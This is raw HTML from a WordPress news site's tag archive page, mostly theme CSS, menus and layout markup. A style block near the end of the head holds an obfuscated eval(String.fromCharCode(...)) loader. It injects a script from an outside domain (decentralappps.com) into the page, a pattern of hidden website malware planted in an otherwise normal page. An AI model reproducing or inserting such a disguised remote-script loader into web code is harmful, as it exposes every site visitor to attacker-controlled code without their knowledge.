    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>

<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #db137e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #db137e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #db137e;
                }
                .tdm-btn-style1 {
					background-color: #db137e;
				}
				.tdm-btn-style2:before {
				    border-color: #db137e;
				}
				.tdm-btn-style2 {
				    color: #db137e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #db137e;
                    -moz-box-shadow: 0 2px 16px #db137e;
                    box-shadow: 0 2px 16px #db137e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #db137e;
                    -moz-box-shadow: 0 4px 26px #db137e;
                    box-shadow: 0 4px 26px #db137e;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="archive tag tag-sportsman-mayur-vyas tag-8563 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cov19-italy-report-pro tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://times-bulletin.com/category/india/">India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li id="menu-item-4704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li id="menu-item-4953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://times-bulletin.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://times-bulletin.com/">
            <img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
            <span class="td-visual-hidden">Times Bulletin</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4709"><a href="https://times-bulletin.com/category/india/">India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://times-bulletin.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
